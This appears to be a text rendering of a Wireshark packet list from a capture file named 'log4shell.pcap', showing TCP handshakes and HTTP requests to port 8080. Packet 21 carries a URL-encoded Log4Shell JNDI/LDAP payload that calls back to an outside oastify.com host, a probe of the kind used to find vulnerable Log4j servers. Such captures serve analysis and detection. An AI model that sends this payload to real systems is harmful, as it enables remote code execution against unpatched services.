 log4shell.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 172.17.0.2 153.136.199.1 TCP 64 8080 → 53480 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
2 0.000011 172.17.0.2 153.136.199.1 TCP 64 [TCP Retransmission] 8080 → 53480 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
3 0.000030 157.230.252.80 153.136.199.1 TCP 64 8080 → 53480 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
4 17.408185 172.17.0.2 153.136.199.1 HTTP/J… 256 HTTP/1.1 400 , JSON (application/json)
5 17.408198 172.17.0.2 153.136.199.1 TCP 256 [TCP Retransmission] 8080 → 63459 [FIN, PSH, ACK] Seq=1 Ack=1 Win=502 Len=196
6 17.408229 157.230.252.80 153.136.199.1 HTTP/J… 256 HTTP/1.1 400 , JSON (application/json)
7 54.799414 198.211.115.148 157.230.252.80 TCP 80 39952 → 8000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3289199766 TSecr=0 WS=128
8 54.799480 157.230.252.80 198.211.115.148 TCP 60 8000 → 39952 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
9 66.560058 172.17.0.2 153.136.199.1 TCP 256 [TCP Retransmission] 8080 → 63459 [FIN, PSH, ACK] Seq=1 Ack=1 Win=502 Len=196
10 66.560078 172.17.0.2 153.136.199.1 TCP 256 [TCP Retransmission] 8080 → 63459 [FIN, PSH, ACK] Seq=1 Ack=1 Win=502 Len=196
11 66.560097 172.17.0.2 153.136.199.1 TCP 256 [TCP Retransmission] 8080 → 63459 [FIN, PSH, ACK] Seq=1 Ack=1 Win=502 Len=196
12 70.686609 198.211.115.148 157.230.252.80 TCP 80 47244 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3289215653 TSecr=0 WS=128
13 70.686678 198.211.115.148 172.17.0.2 TCP 80 47244 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3289215653 TSecr=0 WS=128
14 70.686686 198.211.115.148 172.17.0.2 TCP 80 [TCP Retransmission] 47244 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3289215653 TSecr=0 WS=128
15 70.686718 172.17.0.2 198.211.115.148 TCP 80 8080 → 47244 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1075628499 TSecr=3289215653 WS=128
16 70.686723 172.17.0.2 198.211.115.148 TCP 80 [TCP Retransmission] 8080 → 47244 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1075628499 TSecr=3289215653 WS=128
17 70.686731 157.230.252.80 198.211.115.148 TCP 80 8080 → 47244 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1075628499 TSecr=3289215653 WS=128
18 70.921780 198.211.115.148 157.230.252.80 TCP 72 47244 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3289215890 TSecr=1075628499
19 70.921781 198.211.115.148 157.230.252.80 TCP 2968 47244 → 8080 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=2896 TSval=3289215890 TSecr=1075628499 [TCP PDU reassembled in 21]
20 70.921781 198.211.115.148 157.230.252.80 TCP 2968 47244 → 8080 [PSH, ACK] Seq=2897 Ack=1 Win=64256 Len=2896 TSval=3289215890 TSecr=1075628499 [TCP PDU reassembled in 21]
21 70.921781 198.211.115.148 157.230.252.80 HTTP 1047 GET /?v=%24%7Bjndi%3Aldap%3A%2F%2F157.230.252.80.md3wwucpwhoieybu17ym4ie0zr5itfp3e.oastify.com%2F3rq5mp6%7D HTTP/1.1
22 70.921843 198.211.115.148 172.17.0.2 TCP 72 47244 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3289215890 TSecr=1075628499
23 70.921852 198.211.115.148 172.17.0.2 TCP 72 [TCP Dup ACK 22#1] 47244 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3289215890 TSecr=1075628499
24 70.921859 198.211.115.148 172.17.0.2 TCP 2968 47244 → 8080 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=2896 TSval=3289215890 TSecr=1075628499
25 70.921861 198.211.115.148 172.17.0.2 TCP 2968 [TCP Retransmission] 47244 → 8080 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=2896 TSval=3289215890 TSecr=1075628499
26 70.921864 198.211.115.148 172.17.0.2 TCP 2968 47244 → 8080 [PSH, ACK] Seq=2897 Ack=1 Win=64256 Len=2896 TSval=3289215890 TSecr=1075628499
27 70.921866 198.211.115.148 172.17.0.2 TCP 2968 [TCP Retransmission] 47244 → 8080 [PSH, ACK] Seq=2897 Ack=1 Win=64256 Len=2896 TSval=3289215890 TSecr=1075628499
28 70.921869 198.211.115.148 172.17.0.2 TCP 1047 47244 → 8080 [PSH, ACK] Seq=5793 Ack=1 Win=64256 Len=975 TSval=3289215890 TSecr=1075628499
29 70.921870 198.211.115.148 172.17.0.2 TCP 1047 [TCP Retransmission] 47244 → 8080 [PSH, ACK] Seq=5793 Ack=1 Win=64256 Len=975 TSval=3289215890 TSecr=1075628499
30 70.921939 172.17.0.2 198.211.115.148 TCP 72 8080 → 47244 [ACK] Seq=1 Ack=2897 Win=63360 Len=0 TSval=1075628734 TSecr=3289215890
31 70.921946 172.17.0.2 198.211.115.148 TCP 72 [TCP Dup ACK 30#1] 8080 → 47244 [ACK] Seq=1 Ack=2897 Win=63360 Len=0 TSval=1075628734 TSecr=3289215890
32 70.921955 157.230.252.80 198.211.115.148 TCP 72 8080 → 47244 [ACK] Seq=1 Ack=2897 Win=63360 Len=0 TSval=1075628734 TSecr=3289215890
33 70.921967 172.17.0.2 198.211.115.148 TCP 72 8080 → 47244 [ACK] Seq=1 Ack=5793 Win=61824 Len=0 TSval=1075628734 TSecr=3289215890